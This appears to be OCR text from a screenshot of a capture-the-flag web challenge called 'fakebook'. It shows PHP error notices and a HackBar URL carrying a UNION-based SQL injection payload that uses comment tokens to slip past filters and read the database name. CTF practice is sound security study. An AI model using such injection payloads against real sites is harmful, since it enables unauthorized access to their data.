 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://781fc949-b9d2-4223-9f55-8d9fed53a21a.node5.buuoj.cn:81/view.php?no=0/**/union/**/select/**/1,database(),3,4#
Split URL